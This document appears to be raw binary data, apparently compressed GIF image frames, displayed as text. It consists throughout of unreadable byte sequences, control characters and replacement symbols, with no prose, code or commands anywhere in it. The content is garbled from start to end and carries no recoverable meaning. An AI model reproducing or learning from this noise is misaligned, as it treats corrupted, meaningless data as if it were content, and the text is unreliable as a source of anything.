E���D�3]�8���i�]f2T �$�w$����)N�&À��~=��E`8�?B��nZ�PN��#�?I@R�c�+�(�U H4I��*����҂�&�V��s�T�1�A��`k!1�]B��B:��Ev�e��/* �Yylrv�@2C�E�ڠ�$1Shgo��C��Л�uϘm�h��t�!N �fH+ j� '%5�2Ks�87\�8���lu�Zl�?�<�U�>�1�D��BW�3��qK�Is�+��hR`gMy�������EF�cb�|볁�e�`:�W�	a[�l�rxP��D�P]{���	��Tq0T���ܶ��d���A���YD-�s����?+ԗ�Iq;�HFCJ�8n��F�h+� �M��t^��J!i>�}f���I�A&�*�EG�G��ӤvxN;ih�����i�d3u��P?�i��;�<��K�<9J����7�� ɜx�O+T$�@IH�ADy )�(�8��|o'��*�3���a�h��HAD��q�+�I�(�	�ds_Rf.�<z��1��1RӼpf@��Dm4���U�k���fQ-e)Ӛ�fa�������B��1�?d��X���T$"��?&�E�po@i�xy���c�	��a��d���|8Þ!��ΑJT�'�QX !��eʒF#��2}�aC�Du�q�A� g"+"���M"y���k8]B�s0���)M���*��v=�=�:�)S�2ȴgu	�6	`I���HFz�a��MJ�C�ӫ^�ό��6�U2���XR�QP3#��e�U��9-/�LeE �S�)[ �CT �!M���\�`�R�2I����$ex+j�,�7���p�B�P�%+������$czӆD҃���@)�$xE%��Q����8����Ӕ�T�BV�}
��s�Ӝ�tu�� �B�����09*L�%H=*�B1�&~�;��(D�gQ<��	�l������)4AL:hY]&!�!� ���:Q��riХ�T�P�F�W�bBH&�h�+�7���Re��F0��E���8@Y~I���5/�H�(��V�n����QM��#��+�iI$`;�Z�z��h�8ؤ��q�� �c�/l�VE�5�i2̶@ 2���~$��"&�7��� p-�?H���!��ȳ�4� ���_�JXj ?�*, 	i��$�F" ͽ4�b��G
;�ԣ���E��Xj��*P~8��CE��2P����B(��&P|���m(��-?G�0%8d�&fq�
���>��
R�9G����L�%c�) A:t ��   	0 �yDa��F�+��v��M��[�	�B�E8Dq�i�`
�
�_�߿
C��x	��+``�8�~�E�C��M$h� H�� �4	^�	al��KU!j�ZԪ u�M��\�T���ĉ7���ب��
&`�?�8�	
"UA�_�-���[�̓M9�Lf�iS��(<�g��tC��68���M� Rv�<�1�u{��h�<\�]oL�$k��(Ԭ�4�`
� �ًg*�cd��`���M3���*�hH$��0�}�7\��t���F@b-sp,mkS�V�Li��N\�f���BI	�X�(�mP�Px� �9���H�&P��#e���� ���#��p��~:��5��y@ 
������x� ��F۽1�>�!t��yb>����{��=�̌
g����E0��/$0��#D�?&B�����N%�9��WL�D��&3��?n�z���"�mB�!��H(BϪR��U�1��j�a��v�%����"�8�G��`��؛�L���	�ƼM҇4����>B��� ��<I���H����g�"$�$�$�o�1#�i�Z��&yX+ � ,�WU]�D��E
6 �^��DT�m���]���;�����%�����^B��<h����C:���- �Q_
�W�IB�!Ăm�y�y��?�]��@ l-������A���V$�_���I�2���AD�`%�����_U`mE��� ��؄�T�n1��Ն����N��aB��?L ���A�P
�f�I��oq`��S���}�	
�I�ڜ�Ad�%���C2�J����AY)"�$L���A�B�_�]��\C2�$��?��.R	4��湟���]!��IH�ƑaBh
B+�a+l�mI�A(�$���^=Ʉ̥P�7
�nMU�"j�"Ґ�4q���ҭM����%֣҉�6��D�@V��!D8G
ȂA�C��*�+�B�D��y�[,"��LT1�C2L�F�A��/�" �0(#�Ya$0�����9��I\��ԥ�a$6J#O�
�6
��xX�9 8��
�V�M�!��:~E�i�q(�#@�Mb���WXx%d
�!�+"�7��E�]D�]�M�I�O�M1x��";��A�$�8!;��W���"���_MVŇ�ԥ��4N#NcT��m�$Pf��`�Pn�l����m�I ݾ�FTjJR(�q$��8�'EThMV��t��L0��aa �W��D��@��xC��]޹��m_���HgB��v�F�b��.�4��/J�I��`
�"D��dMʞ��PP&OV�ODfm�%U�O�g�f~F�h�'�9�D��f�x
� S��զ�5�Af���8�\�4<B��5�5���j�-(��v�?|�A��G��
��\��
LIF��?l$5�h��(4�w��/~�`n\&��y.�A�"��L1������b
6�}��=�ξH��\i v)���{�h�pՂ2��a ������r��IB�࡟��Dz*Zz"D&4a�|�xV�
&��/M"f"�BB#�飢���╡ə�!TEbTX�U�H��V�<b��b�~F�=��Q�^UN�)�
ݙ�Bl:L�VhB8����b^&�å�B�&�)+PT"" B"��%"ť�I`a�)&MzEUd맞D�!D��k)�����Tҥ�*j��I���>儱�^�ŭ"bU��ꪽ�\$@�~a���\c��9�%�P���ꋡ�Ʀk�.��>ڥ���C�.ɞl{R,P�� ��N��4���B,V�!m�D�h!n�N�P��k�~ҊE�5¹V�mm�9���:�,�Y�>]+�zȹb��Z��h���l"x��N�tPln����
����Pn�d
!����O���B���k�0�m��lL�bci���D�h�������jJ��,�Zk���k�F+����Ų���T��B�Ԫ��Lm�ޤ�ZU�>l� !� � ,   + � �	H���F�f2Ȱ�Ç#J�H��ŋ3j�ȱcCJxI��ɓ(S�T�L�@�+cʜI��M��2��Yb��@�
J�(;�]ʴ�Ӧ�v
��իX�vTW���f�iK�,QL�Ĳ�Ҭ۷pi
X��?����w�]�^�
L��]�U^̘����U"ȵ]��>6����d��)we8����5=�
���4��S�a3D�s��E�������Q�����f�-�����e��뻗�����y���O�����ӣF����2
 2_$}"����8�L� �����~���?�4�I3�4cX'�%h!P��m)D�L 
�υ$�!A��bE�
]%�(�4�9$�j��'�+�g�?B$J4�`��Ki ���2�g�tU��?@��H?D�d�8I�R[�9�@�Tf�9�?/b�Rn�)ц��Y�c-y@hv�P8|�Ɛ(�D#
��,!�)�b%Ih�UR�C�hA%�e~ ��I[���:�?D&*foD��*��F�ĥ(k��5D�j���hA����$�l7n�)�Ѥ��@�J�hN0jl�b��@����+�:=���@�f�P��h�J�2F[��j�+�Ӡi�.�d��!�O��/�����D�(�W���t ���?�T� ��Y���������@�4�9"����q����&�)��bH��):�r��b���0P��$B�w��,о��V��Im���A;�q�D5r�O���paFDv�j(�o\�b�@��������-�?){�D�KpA{��?�{xp����jsCV+�,����$��Ѕ[xA~bٌ�]����2�㤻&
�M$[4�6��u���? �.n��t���y��!��o�w �J_wC ��o�O`
�ޥ�z�)����%a���H2�+�:���k���f�$����"�s���5��ѭwX�CP6�L0�!L�k�1��W�3Hү�qlԠnz��dNw��B��''d�I�H��Tx�t0s�+�+�����I� �H�-����3�Y���A��O �+�4Ї���$���%��cN�b�~i�:�G2La	0v���������_ߋ� Rv	½ю���V�9-��x��Xp���t˰D1$D�Iv�c���pt�j� DȔI�$*EK�>�B�!> �@.!�sa��NleV�V��d�����R)�LC�>XL4�9V�#��Vu5��Q\���Gn�CZĆF���m�ETKb�2�%%Id���D���βT�������"1JO�_.�6�yA$��lJ�����1��,�('Bj8���fD���%��K*cd��]���&1�Zs�D�Lo�a���1U�N�0�éS*�ٰ�JIXR2���vBT�I�C���fMF@�%2#��b�({lȦ�G26Ѐ1�@�zV�T�]�X&c�{9��k�l���a�Z�C"�',n^�?rS��P��%Cx�1R��($:#��ZV+�B�ƈ���d���iU�=�VO���և�L#�H"�6۔d�T*-Ho4E��4�!�)��F,�o��i�K�UDu���*R�ߦ� ���v	�����U	�&2_>�q M
�nr�]$�3��)d�^�%�Ԉߑ�uO�%Yn!rW�,A<!���#�>���7�$�Rmn�)Ɩ�UI�@H�Zx�qv�V����#Qq>c+D1� ���G�|�ye�-A~b �d�W{�cd���$��)���v
������+�~��.�t��R�Bv2����y�+���Ɩ��J�ap�{�f@�đZ(T�����
�i�|
34g��]"q���;@ʖ9�	�z�3�	�F�ŷ��72�BD�԰���O��,�>��[,�Ğu�m]�c���H�H�}�<��_��5�!b��VI�)2FTDN����hr�7&�ҭĊK5���d<��W�� ����}�|��C�F�D�(Bdi����e�Ԃ�i�@�!q�xWŦ��M�w��?qM:�6���f�E��$/9G���� �-\�(��{��CC�!aD�B�P���}E+`�Ի6B���4g[t\"�PF�)v[��Sw�d"#Gt6�յ�r7�Z�+M�"v�+�Vz��$@2�^���Wע�ٻ�ύsP�$g�ߚ����u �AOoG�Ĺx���C�]���C�#o��=��[2�|��@o��y�����v����"��pq��jD��uː�[�x|�e���>�h�=�L��^I�TU�8t<!��?�@!����1iI}^(�Hgt7�gx��Kg��=���w C��0� c�tˑq�Qy�t�ǀ�+�O�R*b���(�"}P)�`
� e�qyQ���G�,x"�aR��)�R*�r�7�Ճ>(���0�[�n`K��qQm<�c��waq�wOH�GQR��k�%�'v����tbx���LR�(��1N%8`����b'y�慯�z�t|�3���v�Eq�gQ�w9g�$Grfx�K@$��I@� �>�^�Q)n�C�
�5�hk��y;���|��1kw~�1�-�?�7k�����������ȋ��(wE*��|��"���n7ևg���&�gy"8rC�Ҩ\w�|�v
�1)�)Q8iK &7�y_����qQ���%E%bKi��mW)S�r���ctwo搈a�z9�� �0In�=�0��r�r�S�n<ƌ�778�%���vL�s#��[��nLk����FDɉ2��i��"9$"���M����|s���(4r����&�ı4��'W�)�e<ؕsB)�b��7�9�'l�*�r~M2��T6�_IA�b����j�A擁���rX�a�ǉa��@勈YuX�.���X�.و�������s�8h��_a�H1!���	�`9L�(���"+7��g���������38�e��m�����__����H��B�ag�F�K�x�ē'�h}��/ဍY�R�|!u������	NJ��`��9���xv���ԩ�/@8�a)wE����|֡��H3a��A��@��yZP	���ȃ�@1���yv�*@*�8�GB8���������2y�z�EТ1'��^�+�2t��5W��t���0����0�Y�jxQ7Z� �^y|�?{�[�{c��H'4�f�A���D�	8��<�s��{�v��~` ` �!4�N��z�1�H'z�`��z�^0~ B:�1kt�OJ�T����~`�H��x��i�*`�
s6�~<:���~P��@1Z"w�\��$g�Q���O0& �
8`��
?��0>���͘�<:����g `��x�(@5p�w����� ����:��Y�Ś�0�G�c8�|'��
 �jɮ���%!���t�8�g�	�갈:��<0{�p���y����:�*����7`�i���zWR��+1�ѩ%A�������  @��*�������J{�` ����
J��0��ٰ+k +;`!��*Т2[�@3��MJ����L�L��1�-�DK��$����o��z��g+��|+��kK�'a�9��)��Y�iK�+&�O[ok�dj�G{���e��g˵ ���Qm*��c����G����$��M���k K�A���0'�f���+q{��,��K�k��K�j4�-Z�j�����yˀ��`��K۴��a<�&���+��'"�P�[��'�����`���[ �l+�Q�+�:r'��Gˋ@��!L���+�;WP���rX�'�gg��˷�۰�и�[��o�B��ӄ.i�{�v^ �k�_����	_�[��!�6��vX��
��84��
�;u6��_[�g��[pq�XJ�	Z6�|���ګ�:�A�i�g����������j=�X�ѩE�f�Pm�x�'������K��
�f��\��K�J��`�C۶ ����R��**��������f�T�ȋ���Q�!-z ���g�~,Ưw��˂|�� �܈�le�����N���̲��3km��m{�ay`)�#���
�`��,�0�\W�k�yK�;L�y���K~�X����/��E 	���Zi�H<��d����͹��A����M�ƥ��Y˸]���[ o�1�;��̦�*�H�1�A���h��!L��+Џ��0�A�?��D��*�W�6@6�z�	��q�����]��\\��!��+��%��@�*�Y��ݢ*P�5�_�L�;����q����,뵇��ɛ��̯2�r,�,��P�W�
/#����;�,u��z��M��ִ��T��@���Q�:��l�YZ�-Ӂ��_]��=�m�BMji�ڌ��'���Wp��0�B��Z�!��[�<r���#�m�b�-�@V�u��.=�eK�.��A�g��M�lk�	�80�'q�ۗ�ؼ����J�4[�����N,��M�TLr-ې,�0�)�)�)P,��<�X��l�C����*�ˆ����ҿ���������Q�U�V�!�k��V��\��@=�Vއz�쪴���?�&,�[������mk�ݢ�l`��g=�)��4�歯����j�����K}�W��p�����C@v\�m�j���ی��=�]WO���*����֎��{~?ē�E�!v,��k���K���:�0�ި���;?�	R�� ���~�6��e��2<���e�O;���+k�Ӿ�Vn���Ԗ+�1c>A��!�-�'������j�t>4��~� ���[� k�Bz��
x\8{����:7�J[�N�����͠��� �������d�:�$��̃��V��A �����B��P��P�{�"������7>���ԭ<���!W��'sZ4�����4��AY��.��QO!]��1>������{&�T�	���l�Ї>����_c��ֽ=��JޣQG#�.���A �\���=܀�T��dҍϭ�A�{��Z��
�����i;���C���]�mʻX�t���pCsϭ��r�ݮO������M�����N�.�u��E�������s1|���7V�l!��_g��
����q:�/�CAa�ώ�_��7μV�@+���	}^^{c�ۨ���
���;�ꐡ�
Xp�?CN�8��E"Jd�c"D�4&��O��CE
�h�@�(M�<$��@LS>��O�@)R<􇡨6(*�Hj ���@<< iZ�zR�Y��W�"��a�@f�lf��s�k�I��Np�h���Lڨ�ҿS
LiH A�M"l�PPD�WI��F���f���D������_�/���z ����0���Ow�)0��[�`R�TM�y�_�	W�]-	]��S�n�Jv�X�wծ�<]����5ߩn������˻��"��%��?���2�$S� �"*hA�"��;�����`�L��LBY*�%�e�` �:��ÁF��8R�R�zp�h+�Hр���� ��@p�'���B��*����?�����F>���N����T*�"0(�0�����"�l͉6�I��2m��札���M�@(�%���0�F$4ŁH�1щ&�i��(� �HCIz� ��z��H��*���ˏ%��-��)� ����s��ˁ������+�*�鴔Jm'�R����6�h���0��Z���	�MԊ<�'��\���Zt"'Z�U>�I�|�����4@�T�4���!��B�J��RM�"e�ëU(�|r/+3�dw&�u"��|HƁ�,�+3Heg;�Y����Jڬ�n��v�<
D��^�y����6�N�e"\M�q�ӑ���ƛ��z V�G���h�_� X���b;ȃ�zR��j�+S�r��[׳���l:6�6�{��B������j E�P�Y�ؚ%j%&):�!��mӳl��Y�n7�sLT��۟}�(v�c#��\^���@kR��t z(lW�)&�uʦH߁.�Ѩ����@ �'��1n�ƫ�ቀ1������:���>�`~^�z|]`�!���+2h2k�|��V�`B�¹�C��8�%�u
|I�^�-��%1Dg.2��e�c���	��D�"��Z�~ro�b�HN�7�t�m<���C��D|��\���Y��V���9�����7� �U`�P@4��(@U�Z��K�6�
-6'iE�hcF������K��mn"]�H ш\�9�Z�����W���fX�~�!��C�v$&U$�a�0���Y`?�GR�r��!�z�?:���Q�p\-K�5�fhL��W�@`�Qu��H�"�|$��AjD=聠����(��H��fC!IR#[��$'�*�|�oS/r�a$W��('Y���!A� щ�N���
4�����h���H�4&�|�F�sg�cL�(���p&E�q�iN
��48m�Mzh1�J$�Ֆ��/��w�2Ċ�>��c<��t����S)�r���X�`�хƉv�(0hǯT,�%Y�gF�t�SYL�(�|&� I""����k+�7�g�8�xN ���zșz�{6��[�  ��I�$�$��OzRk%Z��Z}�#�J}K��d����#Gu���S��,�Em+΃�5��; Dg����"4+�^��� _����G<�}]W��@$�=!iO�(�.F ��uK'����s c�C`1�ơ�5�G:�������MFP;|=����lL���V���.{	ї�֝YA,�܇�����W�;�Bw 1��H�S$qS^"[�M>�cH�G�2{1�u|`i��aLľ��/~�K�L��6IuiToyu�_5�Y�c���^��o�!���Y	�
�P�)�c
^[�~+�Z k8���)Hp��t�7����3Ir>d�%Y�X�;�p66���F���c�}�<��_mL�)�,_����?&uE*��	�k��d1��
a�Y��@s�5�IP׹NF��<�������b*���+;9�ԦD�⶘'�K2�.�R��bL�DB�@�!`E����'.�K�ڐ�Xk ��i�Z�ɀ* qoUd ���qo��W�4�/7!�"���:��I@�!�@s�{����\�uB�^:���;d���1�F�U�rˋ)Ҍ���;]���
M�c����Bnss���<!A��KKW�^?� ��C�}�p\=�X�z׹�����T�(�t��`�y�Q��t�l�!�L� ���zW�I�����]���œ��]$p
#C�����_����ry$�s��G/�>�(z"�o�Z�����8�	��psB���
��'oG�c�������S�:��N�L���W~������@y�v�|�'?����Ŏ}�`y�{I�_~�������C�|<�k6�ZE�W��%��]��S��@��`��ر�J��膉 ��`�d��;�sq }�Y����UP�S[ 0��;,��`�p ���>�[>t�����:t>��{���A���������H��+vp�I���鴊Ȼb�&oЀ���3{�	�!o��H���x���?���)����sx��1 �  �X� X�=��=��H� H�(��L�o����0���[�{���>�>��A����Ĭ#��c����EO�AS$>b�=t�W��
/��>�+�pp`�I���@ (�b8��K���	ЀiЊi��R)m"�	��B��َWY��j�h���X��Ȁ\�E�:vT��\$�{{�W$��?}�E@`�}|���V���Kũ��\�=W�E����˾�F@����ć��[A�lAx��Q�EN|EBx��p�HD�G�|>@� {���PيkT��/5<Cik�T�(�s��Q ��E�94H�Ǒ<�"|��EW�H����D>㳺KAL"�p�(�
W�D�>\KK���S��F\������DL���;>�LK盾H�kE�$���AQ ���/q����t*��`i{���O����q��P!����H�E�LIO�>y�G�t���H~��$�M�d ��:����X>�,�B��LN�\N�lN�4΁8Ψ�E���ݔ�����M�4L�3ŉXA�TI~�H�L>�[>񛈭��O�,���L�4��;�"���ʶn��Q��܌�T|M�ˁ�H�SI�[MV��W�K����3H�� Y�:LF	��}��V|>�c f�@ű�ΩK�M~Dž�>߻J��"���7��;��q!��\��Oo|1i���J�Xa��\Hx�"TI���tTF���H�L��\N�Q���0%Q��1�е`��$���pXA����\�b���ӂ� ��{��ݬS\P7�����I���C�4��R�e#��<o4�͔�i�#*�Y �cA`� U]UVmUW]��\Nf����2}�B(�{�[}�=���ҩQ5�
��`���Mb��Nhe�f����=�S�9�{����Q@�����` x�E=�X�����X"�#�����y��O���ل��7}N�uN��UX�A��Љ(��R�t؇`�
=�1�G7}UU��T� >`Ր]ՑUՒ�U���b�ճK�T�S��H��:UQ�R糰pW�b����,"����ʓ6WɒlC5B�!TӋ���V�DE�DO����P�$;��tӶ���G%pͿ{CQ�mY_E�gM΄�c����Y�ڼ5Pvm��B��Q��������3G� ͂{'?��h��,CU��K�Tԉh�ZC������{�S�[P��P�`S�\T���;E�h�Z�U�DUֵ�M@(]O�Y+��ie���6��3� � �� ݛr���ׁ��{/�1�NT��j%Q�M�{ ��
�}���5_��\U�l�H�]lN�V�t�$>�[������xV�J�%_��X���5WU�XPY��B��?�J�B�مv����.M�O[��+#'��?��U ٸ�Ձ�H�KT��#׊8؄5��P��K�}��a�5�d�}�KlE�%�<�V�e�%f[&��&����%W'�_�˘���l�`8MGIȵ�.����2�K0͌ ����?[���^3�@>�P�TV1�Ճ���T�Q��^��-��n�JyH ��ԈV�]'�[<��v� ��LO��]<�t��1.Q(f�{3e�UT�3��dxh �� �����x�|�?�����({�|4L�l��J��,+�>��
��DcL_��=U؀��ĳ$�-fS�\Tp^݅T1�%c ��TF�eQ�S�$�Ӵ*�p�ia���`<�t�Ϻ�\��7���;�TM�HW�~h��h�NW��V��j.S v�p���|a]�aR�P,����ʧ��)������0Ue织��ޜV���]�^��� �QX�lI��.�X1�2���H.����<�ih�[���[�D!>�T��^i��j�T݁<UF�D�^9��CV�vge� ��d����lU�P��·�\-a�db�E�&[�K�\�QX	�#	��� j��6��Ɩ{�5���Z t|E�TV��̈́m�m]��%Sp]F��:u|��[j��c��E��D���{k��$;VN��⼍��6�ۖ>V�m7EUd�¾����5EH@�ɐ�)̐�`�I	r�L��ԁX�+߸�0��d�%Kִˌ��dY��-.����[��N�8��],��f>��Vy�Ax�TENB�0v��N>Up7� J���lBˋ��p�"Ά(��~��}�U��/r͑>� �f�H��n�M�YDE�|p��dH��+N�p�gf�P�^d�HV)��Bp	5����
yʆ4�,{݋�r��X9���'�-�cؖ�o}$������?PL>�-E����pcB ��K��/�݊�s��b�:�V��r�]A:�V8U�h@�x�QX�%���b�
g��C!�g�}V�^�ْ�<W�=W瀑�u���X�͐Վ�\]��Dl=В�V��R�EE��q��hNdf$?K#�]v@X�eA����<�p@��s�^݉N�{�Q@� 
����@�H�x�0��C�6_�&�K/`7Ϋ�Vk�ߴ4����%���,�S�Ai6����Y�>b�r2B���
�G���FP7�bB�����c��%>�h�p/*w?~�L� /((����9E��c��F���$S�=iO|ւm�K��)�]�mEI�d�z8/�-�舄ti�JRLT���gMI���'�=tu�|a��<Y���	�S��+w{�@P�S�`�MіSx�dMO�\�B0Kս��=P��N��Rj��1&z2��´V@.z��qD�䘕�s��]Rw����X� �C��0����i�ÿ�fV0/U{��f�]�r2�rچ�B ��~��W��c���\UID��G�Y�r�9��Bm��ى�����S�?;�lC@�@��"6� BĈE[ȐX�h��[��A��(�Ef^�s�$ʔ*O�9���p�F�d`�@49|������*���'1�
,����g���A����t ��_A�-ڃ�
�'���V������!����yj �Z�h00��@`�f��c�Xm�	��2�̚/�,t�����������J��kB�3a�#��A����F�yO��
Gۆ��^o@n��TՒ��|��r�*�\�oS �q	��Oo��y�i �S���3�X+��7��1�I�0���� ��m�GUP���P6��Uq�[HPuD�m�1�se�rv��B%tOE��� �Dcq/�D�L�p�] k�%^{�ɥ�\r�g���J,�S�9ʜ�Ic�8��& H�"A
�H� 3��V����G�U�!�"s3�_�Oe;Q�ZV4}�@�F�hQG@�6�m�&��f@qpe2���?�y'�Hr	2W{��5^nE�}v�`�@c�@��3J~#m�If�MQYQhI$lAu��A�\��I�݉`O<z��L�@�fuD@��P�<Z[�@�&EQ��L���&��F]V����s5�ִ ��Z9P]��]��U3M ]3-�D@$��#B�l��rn6��#��f#����-����!��9�Y���r8K����݄�me��J)ES���\�W�4np�Zv���p���uP~�U�@��p�@�w�a��?�ȭ�&�(ѝc�� eƁ8�$�O1�-�Q'�Vu'����A��ӥ�I;Ѳ.�������PC!M��[�;mU�,�`!e�wP�m��w�zm*]片$�J���� ��9#�2+ǳ���}�n�g�)��ʑ0��Ts�458��>_VM[�N�l���@���D)w�p�I�#5�+�5��0jh�h�4@i�;�y�Q1�9Mz ���Lp�~��jp)H��ص���4��M�e�iIf
�;��)(T�S�ZS.�H�8B��*�t&��',zݜvC��$^a�P�E�ņ^����lh��A��")�.�k�q  �d�q��!<9DG6l�¥��d~�I��f���)7@�b p��8f��l�b {jP��
� 41	�P2�<mHM��#����7��E� N�L>�w�F$O��yQ#UuAw�1ǋUACZ�2!19�qfӑ1��wH�E%Z���H`�r�lzo:�?0�H�O��݊ą�=EC�P+�0uDW&k�v FA�lF*��06�0�q�2�;N!�PEF ��f��3�^Vl¡��'��@1�L�
`o��?�B���?��&I�F5A��8*��C��C)*Zv��1Y�*��>��=M���#I4��ݧF�q�>��9�� $?v�̆
xDDе�v�+^�ZWn	@W���E����5W��>5i���?&�H��`80;\�I�s�$ l`G�-��AC ���㪎�wʧ�Ҷ�H��'Ϥ,�ԕ�T垰�:Nr��e�Lu0Q���++�*X��bp����cf��L��}�w�'^��L9�M�vd����P�J��}�H}�7ˎ������0���O.$F��������q�Ha(�;��)���xAg,���s��XX�rU�4�"������,ay�K�^]�L��9��j՘Y\��Iv�ճ9�r��:oL�MV������=�\sH�dh��,8l�}�'ea�Ď�Y��=�W�}"��9�tr�ȡ/;�R�*R�XlB��نm�\N�lna��3cCT�ݘs��� ������%؁D�+�2��<�􀝹e�P �
������eDǣ�1G�`5[��I��@���f�� 0�GL���hq�Q�8�\*w͠��{���	 ���0���;���f_�,m�R�-�75�@�d�c�i��?�+��&�#A)��!m�!��7~]�:J���n���m��z��?T�	s�t69�C;�����������瀺s��t����g�»�}�a�l`7�L��#�O��޸8�r�s\�C�F!���*��ϗ
M�`����5�H.j�3ϟT7,~�`�d���Ã��`�&ʡ��>�� 0A+~����r�G'~D�@l�|��A� ��/v�`�qq�w������w��	[�c��ѳ�� ��=�S���@�8H������@t�kh�  �HPm<"
�`�A�K��z$��|囆�B��0�`X$J�qv�C��x��kF``��8$$P�?  B�` .����$��+X�&X�Y58�B� z`z�*��	L����y,T�ОB����m ,� ��?`�[|��!�ݜ�!���C�U��1��h�,���.��d��@7(�&X�&�8\����@\�<h�5���2�C:D9��Āi]��@�B�W����� ,,R 8@١�A���M�M1�00#B*��A B�(�H8"#��i�N�@V���0P�8�6a>�&�$�����I�qpM��
,	��ǒ�`��ԇ2��9�B�옖4�q�J� �?*|��=Ba�������!F�iCD@�	XzB�D����9��5-b��:�]�]����@X$�#,�����_"  @"�?Z#�yb��(��	`����aE"T����Z�X�x�s��F������\/
�}�^�[�G2�D��K�2j�0h�#��#��M�íY��Y�A�a:��%Y�A��4�#9�CǥA;��A�TD �WJɣ��C8@=~�=�&D�B��?,�"�@"�Y�>�#N1d>�*�e[͂��c\"
�Ħxdru�G��Gv~� P��"�����~T&�8�c@!Bd*X�i�2(��6��@@�?@@��7"D9`@�,�:�A:��A�#�CT����"��:���t����X[��,$��Y�e�D�'��3�	Fd+�� ��vvg�5`2��w	y� G	x|���ܒ�s}c�^��/ޘ�efveI^Vf^n�6�<Xåa%B��?D�p�H.p.x����?��S��A�n��!�<��V a�#;�q��"&�Z��A��>�D���@�eZ[h'w��&��!�JHv�yr$���i�|��X�EX)P��'M`����b\�K��~nIK��@Â&�%%C9|�.��~P
D�,�?p�A��9:�:�B:J�A�@��?C2C���: C"�A��B�h�ڨ��袎�Y�!�y�v��[�x"�w����@��`&A}Ga�����[4_��tM���	����A�$P��fD�������ă��c�f�#:�c�i�Q���?P�@�4\��艎�0�%Bd��0B�6*?�%$�#t��]���{
Bv�k\�����h�����d��Exp
A��[���҄���]<���j0��Z��ϡ�0�v~��N$Pl���/��,\�a@9$+P��@H�DL��f�E1��A�f1x�<Bp�c@�*����X�#��c#P�@��(����^��u�+\l����	)����r[��b��G�}
��*���}@ϡ�dc\0FDf��-l���)�2��!����@��nN�A��4��4T�k���D1@�M�:@���?�	�~�����"D"Н���N\[�k��k���[0Ɛ~m�����^@is�X_�����@��b�s�-P`����qj�<z��:/5؂�v�A�B���H`�AB�@1l�-P��N�A�+\�/T4�"dL&���Vd�&�!�o����/��n���s�+I���6�s<����A�n���Ub�����XWE!�1i���@�@a�����?4��R[�/��<���<�źf�@�k�6�ܝ%s B����p"�("�( ��^V�w2��Q|�͒ �Q$/��5��J���.ύ��D=LA�pn��p���?���f1��

1"$B�+/[��?Ȱ�~��5-M��b��(ȯۯ��G�2P���ʔf����/	���{�GoqY�X�1|��^`��������禲�/�Hr/���Y��H"��Q,��p���r�1"�C�.D�B���]�2[H��>q(Wmڒ�^sW-y�������y��_bW~���HL�ҙD��r��r��"����>�A�q1�,�x�@1? r[A3�V�#�]�^�$_�]TE�ب�ڒ�9��)X+�+��vr�JC�A�m�XsUs|J�>�4T�4Z��N��A�IO�1/43_*B�4N#T|�7PB=�-_�HD�[��n@  !� � ,   + � �	H��?|��j�ɠÇ#J�H��ŋ3j�ȱ�ǏTq&�(S�\ɲ�˗	d!���	��ϟ@�
�H�ҿJ��HI���P�J�J���pe�,�Ϧ�E��J��ٳ=�	�""�p�ʝ;Q$�M�+���߿�"�/\���l
��W ���#KI8���9r�����ɠC���j�]����[:��k��8�[{���۸5�i)W����M�8���Dz�u6DeƣK��b�Ώ�@$����?"�w��a'^�ӫ��w�������a}���C��骁��'���h���v��wJ;�5(�V��N�u6IvH\X�	�$�Y5|��bk���6�⌀bA�Ѩ�dI���@�A4֎D�5^�HJ�^�Lʵ`�PFL�T���cV��P�Tږ`�)�d�i�h���l���p�)�t�i�x��|��矀*蠄j衈&�袌6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰��*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��k�覫������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,��A�D"�@�T�@Oy��Ao=u�S}Vm$5G�t�X�/���4�3g$�!?�L�2�|���\�� _�ڊ@@�36D�@�07���K434�-t�d6��������� |�w��g
]r��	-�Ճ�J�@��N����%�8d�0��vA�D���{�ل�З>���rc����?���4|�) � p�?��L��?�O3�`O�}�)�t�l�
�8F��?5�!�k��?s���%<��DO�O6�\\ aW���" P�@��O �#�Hq���b �H�c�f0oz̻�?��tS��?�W�����j1��Mn x#���!���o�Q�����@�!�@DG�?�"�f�PA����rd+�C���D�^�'�x6��C6h�idp#A&p�	Ď�
�gB`tb��^3:1�ؘp�H"R���F5��@(QC(d�;l��*W>�e1rB�H�GJ�-�-<��IC�@�!�����b�����K^�� �KcU�
��� AB�7$�H�,[s�]���G
	iB��c�d�
���_F 6��/`�J,er�3�>㵱]�r]����J�0����@��V� ��(z!\�� Bc!)2�A��w)� �2
A�fL�?HARI���H6���
���@��<�Q  �ӲĆz�k^Kh=�06���&L��E|�C#	��Mr\�����x�͠�٧%���*q�<(��JApeH"*�ṯ����˂�R���+0I�*� �miA\!�4�T� $K���4��4�Ҍ��|�)�?�p e��>� ,��5 �"���S��ۛ �i@��l��L"�H�$
�l��?��庵���D���O+.����C�J�X���Q=��7��$pAV����=��W:�4���̩@,�����y�զ�qBB�q ټnY�{��,���X�E5�8�v�nk�� g;���}���@�Qw�I"r�P{�O�нnS�@����q�e<��D�р�A����$�4�\��WɊ�G{�������`�?A�8VӀ�$��A9��kfт=�qS��G}�㺉�6���,����)���+X�b���<�Z��b���S�ry�#T �6`\���eӘ��&���XD�q	4��z���2a������ɠ�?���5�w��t��#�S����w��f�7�N8��vF��a�V �-�@`HR {��k-�� �l�[�v<�Ը ��w�wj�H��;��I��\�ZѐS���e���в@�6F��S��4z0�4L�/&���<"�B����M�BVsJ���sE��t칶��pR�m�u���F,�󂌭��6(�wBo?��O��N|\�|�ۊM�b��t��l�hv!�,����x�/��i�b�L>/A(; #{pW�R+������?" �G��(^w�DC� <��?�cL�ZڠV����v�Һ����iL����y�o�}x� r\��@A .W�a�@`eV�����G���z||�9=/ɇ�� ��poF�#�y:�B H��N����!�2ޢn�[�U��I�iw���WL��]�K��w��ͯ�~~ӭ���F���k=�� 9��z/Ek��FX݅�B&dN&G�v�EF�M�t��P0f`WQ�g{�xG�O�E]�6y��tQgtuGo��~a��7�`��|e僽56�pzLtD���+��+ S+@��jRV�N��QFOfR��
\8|PQ|��v���� �`t1F.(� �0���g��&������ {B�x+u����x���6��y��oJ�7e#4 P��S0L؄qe�XkU�S���}� d��d�`Rg6G0 ` b�a ��vq�ǁ0�!����X����u��su���W��ǆ�]��A����	�W�6
7�qV6� ������U���]��d��{Ɣ���,��(��(Zn�ro��
